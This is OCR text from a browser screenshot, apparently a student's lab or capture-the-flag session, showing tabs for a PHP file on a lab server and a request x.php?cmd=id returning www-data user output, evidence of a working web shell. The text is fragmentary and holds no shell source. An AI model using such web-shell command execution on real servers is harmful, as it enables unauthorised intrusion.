 Inbox (368) - a_Kelaptrishvili@c
Caucasus University
35.246.139.54:30987/files/x.php
35.246.139.54:30987/files/explo
Caucasus University
Caucasus University
35.246.139.54:31520/_search?q
Not secure
35.246.139.54:30987/files/x.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Type here to search
ENG
7:04 PM
3/18/2025
8